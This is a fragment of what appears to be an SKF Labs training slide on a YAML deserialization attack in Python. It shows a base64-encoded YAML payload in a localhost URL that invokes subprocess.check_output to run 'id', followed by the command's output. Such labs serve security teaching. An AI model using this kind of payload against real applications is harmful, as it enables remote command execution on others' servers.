 SKF Labs
Is it YAML? | Peter Murph
localhost:5000/information/eWFtbDogISFweXRob24vb2JqZWN0L2FwcGx5OnN1YnByb2Nlc3MuY2hlY2tfb3V0cHV0IFsnaWQnXQo=
Security Knowledge Framework
chat on gitter
LIVE DEMONSTRATION!
Python Deserialization attack!
b'uid=1000(app) gid=1000(app)
groups=1000(app)\n'